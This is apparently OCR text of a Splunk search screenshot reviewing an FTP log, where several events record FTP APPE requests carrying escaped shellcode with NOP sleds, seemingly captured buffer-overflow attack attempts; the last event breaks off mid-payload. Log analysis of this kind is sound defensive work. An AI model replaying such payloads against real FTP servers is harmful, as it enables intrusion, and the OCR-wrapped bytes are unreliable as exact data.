 splunk>enterprise Apps ▾ Administrator ▾ 1 Messages ▾ Settings ▾ Activity ▾ Help ▾ Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As ▾ Create Table View Close
source="ftp.log" host="SoujanyaPC" sourcetype="ftplog" Time range: All time ▾
✓ 5,796 events (before 9/17/25 10:59:36.000 AM) No Event Sampling ▾ Job ▾ Smart Mode ▾
Events (5,796) Patterns Statistics Visualization
Timeline format ▾ Format ▾ Show: 20 Per Page ▾ View: Raw ▾ < Prev 1 2 3 4 5 6 7 8 ... Next >
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a index 1
# linecount 1
a punct 100+
a splunk_server 1
a timestamp 1
+ Extract New Fields
i Event
> 1332015739.970000 Czgkot1g0YKJKoDyX 192.168.202.102 1193 192.168.23.103 21 <unknown> - APPE ftp://192.168.23.103/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\x
b8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x87\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KGGGG\x817\xbb\xb0\xba\xbfu\xf4S\x82\xba\xbf\xbb\xdb\xdf\xcd\xd5\xd5\xd6\x8c\x89\x9e\xde\xd3
\xd7\x90\xfd\xda\xcf\xe0\xc8\xd0\xd8\xf1\xde\xdb\xc9\xd5\xc9\xcc\xf7\xdf\xdb\xdb\xf7\xd9\xd8\xcd\xda\xc2\xc3\xfe\xcc\xc3\x88\xe0\x88\x82\x94\xdb\xd7\xd7\xdc\xba\xe2\xdf;\xa7\x8f\xbb\xb0\xba4\xe0\xbc9|\xb79`4\xe0\xb4\x83l\xce\xb
1v4\xc8\x803P\xd1\xbd\xe3\xd9^V\xbc\x9a^Q\xceYXH0\xc3\xa22\xfe\xbd\xea\xd5\xb5X\xa2\xbf\xbb\xb0\xea2\xfe\xab\xea\xd5\xb7X\xb6\xbf\xbb\xb0\xea2\xe6\x97\xe9@k!\xe0\xe0P\xdb\xda6^\xd0\x8b^?\x8ak3\xfaK;\xfc\x830\xf4\xbc\xc7\xba
@9^?\xa3;\xaa6\xeeD3M0\xf8\xbe\xbej9\xf7C0\xc8\xb2AAAAAAAA\xbb@@\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 - - - - -
- - - -
> 1332015715.460000 CzwwlL2TLNeRsKCGEh 192.168.202.102 1169 192.168.23.103 21 <unknown> - APPE ftp://192.168.23.103/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\x
b8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x87\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xeb^C_\xeb^E\xe8\xf8\xff\xc7^KGGGG\x817\xbb\xb0\xb7\xbfu\xf4S\x82\xb7\xbf\xbb\xdb\xd2\xcd\xd5\xd5\xdb\x8c\x89\x9e\xd3\xd3\xd7\x
90\xf0\xda\xcf\xe0\xc5\xd0\xd8\xf1\xd3\xdb\xc9\xd5\xc4\xcc\xf7\xdf\xd6\xdb\xf7\xd9\xd5\xcd\xda\xc2\xce\xfe\xcc\xc3\x85\xe0\x88\x82\x99\xdb\xd7\xdc\xb7\xe2\xdf;\xaa\x8f\xbb\xb0\xb74\xe0\xbc4|\xb79m4\xe0\xb4\x8el\xce\xb1{4\xc
8\x80>P\xd1\xbd\xee\xd9^V\xbc\x97^Q\xceYUH0\xc3\xaf2\xfe\xbd\xe7\xd5\xb5X\xaf\xbf\xbb\xb0\xe72\xfe\xab\xe7\xd5\xb7X\xbb\xbf\xbb\xb0\xe72\xe6\x97\xe4@k!\xed\xe0P\xdb\xd76^\xd0\x86^?\x8ak>\xfaK;\xf1\x830\xf4\xb1\xc7\xba@4^?\x
a3;\xa76\xeeD>M0\xf8\xb3\xbej9\xfaC0\xc8\xbfAAAAAAAA\xbb@@\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 - - - - - -
- - -
> 1332015709.730000 CYIJjk1jzXF2SQDqH1 192.168.202.102 1193 192.168.23.103 21 <unknown> - APPE ftp://192.168.23.103/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\x
b8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x87\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KGGGG\x817\xbb\xb0\xba\xbfu\xf4S\x82\xba\xbf\xbb\xdb\xdf\xcd\xd5\xd5\xd6\x8c\x89\x9e\xde\xd3